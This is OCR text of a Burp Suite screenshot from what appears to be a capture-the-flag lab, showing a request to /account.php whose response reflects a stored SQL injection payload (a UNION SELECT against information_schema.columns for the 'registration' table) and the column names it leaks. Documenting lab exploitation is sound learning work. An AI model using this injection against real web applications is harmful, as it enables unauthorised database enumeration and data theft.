 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.95.235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 930
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome emvee
</h1>
<h3 class="text-white">
Other Players In Brazil' union select column_name from information_schema.columns where table_name =
'registration' -- -
</h3>
<li class='text-white'>
emvee'
</li>
<li class='text-white'>
username
</li>
<li class='text-white'>
userhash
</li>
<li class='text-white'>
country
</li>
<li class='text-white'>
regtime
</li>
</div>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,147 bytes | 9 millis